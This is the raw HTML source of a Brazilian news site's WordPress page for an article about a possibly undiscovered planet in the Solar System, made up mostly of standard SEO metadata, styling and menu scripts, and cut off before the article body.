

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.vozdoms.com.br/cientista-brasileiro-pode-ter-descoberto-novo-planeta-no-sistema-solar/
body_size: 12623
content:
<!doctype html>
<html>
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">

<title>Cientista brasileiro pode ter descoberto novo planeta no Sistema Solar - Voz do MS</title>

<link href="https://www.vozdoms.com.br/wp-content/themes/vozms/css/reset.css" type="text/css" rel="stylesheet">
<link href="https://www.vozdoms.com.br/wp-content/themes/vozms/css/padrao.css" type="text/css" rel="stylesheet">
<link href="https://www.vozdoms.com.br/wp-content/themes/vozms/css/responsivo.css" type="text/css" rel="stylesheet">
<link href='https://fonts.googleapis.com/css?family=Sumana:400,700' rel='stylesheet' type='text/css'>
<link href="https://www.vozdoms.com.br/wp-content/themes/vozms/js/fancybox/jquery.fancybox.css" type="text/css" rel="stylesheet">
<link rel="icon" type="image/png" sizes="16x16" href="https://www.vozdoms.com.br/wp-content/themes/vozms/images/favico.png">
<script src="https://www.vozdoms.com.br/wp-content/themes/vozms/js/jquery-1.12.3.min.js" type="text/javascript"></script>
<script src="https://www.vozdoms.com.br/wp-content/themes/vozms/js/jquery.jcarousel.min.js" type="text/javascript"></script>
<script src="https://www.vozdoms.com.br/wp-content/themes/vozms/js/fancybox/jquery.fancybox.pack.js" type="text/javascript"></script>

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.10 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.vozdoms.com.br/cientista-brasileiro-pode-ter-descoberto-novo-planeta-no-sistema-solar/" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Cientista brasileiro pode ter descoberto novo planeta no Sistema Solar - Voz do MS" />
	<meta name="twitter:description" content="Possível planeta estaria localizado no chamado Cinturão de Kuiper Um estudo&nbsp;liderado por um pesquisador brasileiro e um japonês&nbsp;levanta a hipótese da existência de um novo planeta no Sistema Solar. Os cientistas brasileiro Patryk Sofia Lykawka, da Universidade Kindai, do Japão, e&nbsp;Takashi Ito, do Observatório Astronômico Nacional do Japão, informam que o planeta estaria localizado em [&hellip;]" />
	<meta name="twitter:image" content="https://www.vozdoms.com.br/wp-content/uploads/2024/02/IMG_2084.webp" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="jornalismo@vozdoms.com.br" />
	<meta name="twitter:label2" content="Est. tempo de leitura" />
	<meta name="twitter:data2" content="3 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.vozdoms.com.br/cientista-brasileiro-pode-ter-descoberto-novo-planeta-no-sistema-solar/","url":"https://www.vozdoms.com.br/cientista-brasileiro-pode-ter-descoberto-novo-planeta-no-sistema-solar/","name":"Cientista brasileiro pode ter descoberto novo planeta no Sistema Solar - Voz do MS","isPartOf":{"@id":"https://www.vozdoms.com.br/#website"},"primaryImageOfPage":{"@id":"https://www.vozdoms.com.br/cientista-brasileiro-pode-ter-descoberto-novo-planeta-no-sistema-solar/#primaryimage"},"image":{"@id":"https://www.vozdoms.com.br/cientista-brasileiro-pode-ter-descoberto-novo-planeta-no-sistema-solar/#primaryimage"},"thumbnailUrl":"https://www.vozdoms.com.br/wp-content/uploads/2024/02/IMG_2084.webp","datePublished":"2024-02-23T12:24:00+00:00","dateModified":"2024-02-23T10:32:30+00:00","author":{"@id":"https://www.vozdoms.com.br/#/schema/person/b8c431f3a7f7ce2ebd338d082d331e10"},"breadcrumb":{"@id":"https://www.vozdoms.com.br/cientista-brasileiro-pode-ter-descoberto-novo-planeta-no-sistema-solar/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://www.vozdoms.com.br/cientista-brasileiro-pode-ter-descoberto-novo-planeta-no-sistema-solar/"]}]},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.vozdoms.com.br/cientista-brasileiro-pode-ter-descoberto-novo-planeta-no-sistema-solar/#primaryimage","url":"https://www.vozdoms.com.br/wp-content/uploads/2024/02/IMG_2084.webp","contentUrl":"https://www.vozdoms.com.br/wp-content/uploads/2024/02/IMG_2084.webp","width":1170,"height":700},{"@type":"BreadcrumbList","@id":"https://www.vozdoms.com.br/cientista-brasileiro-pode-ter-descoberto-novo-planeta-no-sistema-solar/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://www.vozdoms.com.br/"},{"@type":"ListItem","position":2,"name":"Cientista brasileiro pode ter descoberto novo planeta no Sistema Solar"}]},{"@type":"WebSite","@id":"https://www.vozdoms.com.br/#website","url":"https://www.vozdoms.com.br/","name":"Voz do MS","description":"Só mais um site WordPress","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.vozdoms.com.br/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pt-BR"},{"@type":"Person","@id":"https://www.vozdoms.com.br/#/schema/person/b8c431f3a7f7ce2ebd338d082d331e10","name":"jornalismo@vozdoms.com.br","image":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.vozdoms.com.br/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/5debf79009e23c4e8c7b82863ffbc816?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/5debf79009e23c4e8c7b82863ffbc816?s=96&d=mm&r=g","caption":"jornalismo@vozdoms.com.br"},"url":"https://www.vozdoms.com.br/author/jornalismovozdoms-com-br/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Voz do MS &raquo; Cientista brasileiro pode ter descoberto novo planeta no Sistema Solar" href="https://www.vozdoms.com.br/cientista-brasileiro-pode-ter-descoberto-novo-planeta-no-sistema-solar/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.vozdoms.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.vozdoms.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.vozdoms.com.br/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://www.vozdoms.com.br/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=6.1.3' type='text/css' media='all' />
<script type='application/json' id='wpp-json'>
{"sampling_active":0,"sampling_rate":100,"ajax_url":"https:\/\/www.vozdoms.com.br\/wp-json\/wordpress-popular-posts\/v1\/popular-posts","api_url":"https:\/\/www.vozdoms.com.br\/wp-json\/wordpress-popular-posts","ID":102416,"token":"6f72b560ee","lang":0,"debug":0}
</script>
<script type='text/javascript' src='https://www.vozdoms.com.br/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=6.1.3' id='wpp-js-js'></script>
<link rel="https://api.w.org/" href="https://www.vozdoms.com.br/wp-json/" /><link rel="alternate" type="application/json" href="https://www.vozdoms.com.br/wp-json/wp/v2/posts/102416" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.vozdoms.com.br/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.vozdoms.com.br/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel='shortlink' href='https://www.vozdoms.com.br/?p=102416' />
<link rel="alternate" type="application/json+oembed" href="https://www.vozdoms.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.vozdoms.com.br%2Fcientista-brasileiro-pode-ter-descoberto-novo-planeta-no-sistema-solar%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.vozdoms.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.vozdoms.com.br%2Fcientista-brasileiro-pode-ter-descoberto-novo-planeta-no-sistema-solar%2F&#038;format=xml" />
            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-placeholder,.wpp-widget-block-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            
<script>
$(document).ready(function(e) {

/* menu categoria mobile */
		$(function() {
			var pull 		= $('#pull');
				menu 		= $('#menu-categorias');
				menuHeight	= menu.height();

			$(pull).on('click', function(e) {
				e.preventDefault();
				menu.slideToggle();
			});

			$(window).resize(function(){
        		var w = $(window).width();
        		if(w > 320 && menu.is(':hidden')) {
        			menu.removeAttr('style');
        		}
    		});
		});
		/* menu paginas */
		$(function() {
			var pull2 		= $('#pull2');
				menu2 		= $('#menu-paginas');
				menu2Height	= menu2.height();

			$(pull2).on('click', function(e2) {
				e2.preventDefault();
				menu2.slideToggle();
			});

			$(window).resize(function(){
        		var w2 = $(window).width();
        		if(w2 > 320 && menu2.is(':hidden')) {
        			menu2.removeAttr('style');
        		}
    		});
		});
});
</script>

</head>

	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-F3PG32NWQR"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-F3PG32NWQR');
</script>

<body>
<header class="topo">
	<div class="container">
    	<h1 class="logo sprite"><a href="https://www.vozdoms.com.br">Voz do MS</a></h1>
        <div class="topo-direita">
        	<div class="block">
            	<a href="#" class="mobile" id="pull">CATEGORIAS</a>
            	<ul class="menu-topo" id="menu-categorias">
                	<li><a href="https://www.vozdoms.com.br/noticias/geral">Geral</a></li>
                    <li><a href="https://www.vozdoms.com.br/noticias/politica">Política</a></li>
                    <li><a href="https://www.vozdoms.com.br/noticias/esportes">Esportes</a></li>
                    <li><a href="https://www.vozdoms.com.br/noticias/economia">Economia</a></li>
                    <li><a href="https://www.vozdoms.com.br/noticias/agropecuaria">Agropecuária</a></li>
                    <li><a href="https://www.vozdoms.com.br/noticias/policia">Polícia</a></li>
                    <li><a href="https://www.vozdoms.com.br/noticias/entretenimento">Entretenimento</a></li>
                    <li><a href="https://www.vozdoms.com.br/noticias/cultura">Cultura</a></li>
                    <li><a href="https://www.vozdoms.com.br/noticias/eleicoes-2016">Eleições 2016</a></li>
                    <li><a href="https://www.vozdoms.com.br/noticias/concursos">Concursos</a></li>
                </ul>
            </div>
            <div class="block">
                <a href="#" class="mobile" id="pull2">MENU</a>
            	<ul class="menu-topo-bottom" id="menu-paginas">
                	<li><a href="https://www.vozdoms.com.br/noticias/">ÚLTIMAS NOTÍCIAS</a></li>
                    <li><a href="https://www.vozdoms.com.br/colunas/">COLUNAS</a></li>
                    <li><a href="https://www.vozdoms.com.br/videos/">VÍDEOS</a></li>
                    <li><a href="https://www.vozdoms.com.br/expediente/">EXPEDIENTE</a></li>
                    <li><a href="https://www.vozdoms.com.br/anuncie/">ANUNCIE</a></li>
                    <li><a href="https://www.vozdoms.com.br/fale-conosco/">FALE CONOSCO</a></li>
                </ul>
                <ul class="social-topo">
                	<li class="icon-busca desktop">
                    <form style="position:relative" id="searchform" class="searchform" role="search" method="get" action="https://www.vozdoms.com.br">
                    	<input style="width:26px;padding-left:0px;border:none;box-shadow:none;text-indent:-999px;" id="btn-busca" type="text" class="input-busca busca-fechado" placeholder="O que está procurando?" name="s">
                        <div id="ativa-busca"></div>
                    </form>
                    </li>
                   <div class="mobile-center-social">
                        <li class="sprite icon-facebook"><a href="https://www.facebook.com/vozdoms/">Facebook</a></li>
                        <li class="sprite icon-youtube"><a href="#">Youtube</a></li>
                        <li class="sprite icon-instagram"><a href="https://twitter.com/jornalvozdoms">Twitter</a></li>
                    </div>
                    <li class="mobile">
                        <form style="position:relative" id="searchform" class="searchform mobile" role="search" method="get" action="https://www.vozdoms.com.br">
                            <input id="btn-busca" type="text" class="input-busca" placeholder="O que está procurando?" name="s">
                            <div id="logo-busca"></div>
                        </form>
                    </li>
                </ul>
            </div>
        </div>
    </div>
</header>


<script>
$(document).ready(function() {

	$(".various").fancybox({
		maxWidth	: 1000,
		maxHeight	: 1000,
		fitToView	: false,
		width		: '70%',
		height		: '70%',
		autoSize	: true,
		closeClick	: false,
		openEffect	: 'none',
		closeEffect	: 'none'
	});

	$('#ativa-busca').click(function(){
		if ( $('#btn-busca').hasClass('busca-fechado') ) {

			$('#btn-busca').css('border','1px solid #d7d7d7');
			$('#btn-busca').css('box-shadow','1px 1px 2px 1px #e7e7e7 inset');
			$('#btn-busca').css('padding-left','40px');
			$('#btn-busca').css('text-indent','0px');
			$('#btn-busca').animate({
				width: '695px',
			}, 500, function() {
			// Animation complete.
			});
			$('#ativa-busca').css('background-image','url(https://www.vozdoms.com.br/wp-content/themes/vozms/images/icon-fechar.png)');
			$('#ativa-busca').css('right','10px');

			$('.menu-topo-bottom').hide();
			$('#btn-busca').addClass('busca-aberto');
			$('#btn-busca').removeClass('busca-fechado');
			$('.social-topo li.icon-busca').css('margin-top','6px');

		}else if ( $('#btn-busca').hasClass('busca-aberto') ) {

			$('#btn-busca').css('border','none');
			$('#btn-busca').css('box-shadow','none');
			$('#btn-busca').css('padding-left','0px');
			$('#btn-busca').css('text-indent','-999px');
			$('#btn-busca').css('width','26px');

			$('.menu-topo-bottom').show();
			$('#btn-busca').addClass('busca-fechado');
			$('#btn-busca').removeClass('busca-aberto');

			$('#ativa-busca').css('background-image','url(https://www.vozdoms.com.br/wp-content/themes/vozms/images/icon-busca.png)');
			$('#ativa-busca').css('right','0px');
			$('.social-topo li.icon-busca').css('margin-top','9px');

		}
	});
});
(function($) {
    $(function() {
        $('.jcarousel').jcarousel();

        $('.jcarousel-control-prev')
            .on('jcarouselcontrol:active', function() {
                $(this).removeClass('inactive');
            })
            .on('jcarouselcontrol:inactive', function() {
                $(this).addClass('inactive');
            })
            .jcarouselControl({
                target: '-=1'
            });

        $('.jcarousel-control-next')
            .on('jcarouselcontrol:active', function() {
                $(this).removeClass('inactive');
            })
            .on('jcarouselcontrol:inactive', function() {
                $(this).addClass('inactive');
            })
            .jcarouselControl({
                target: '+=1'
            });

        $('.jcarousel-pagination')
            .on('jcarouselpagination:active', 'a', function() {
                $(this).addClass('active');
            })
            .on('jcarouselpagination:inactive', 'a', function() {
                $(this).removeClass('active');
            })
            .jcarouselPagination();
    });
})(jQuery);

(function($) {
    $(function() {
        $('.jcarousel2')
            .jcarousel({
                vertical: true
            });

        $('.seta-cima')
            .on('jcarouselcontrol:active', function() {
                $(this).removeClass('inactive');
            })
            .on('jcarouselcontrol:inactive', function() {
                $(this).addClass('inactive');
            })
            .jcarouselControl({
                target: '-=1'
            });

        $('.seta-baixo')
            .on('jcarouselcontrol:active', function() {
                $(this).removeClass('inactive');
            })
            .on('jcarouselcontrol:inactive', function() {
                $(this).addClass('inactive');
            })
            .jcarouselControl({
                target: '+=1'
            });

    });
})(jQuery);

</script>

<main class="container meio">
	<div class="coluna-esquerda">
		<article class="post">
        	<header>
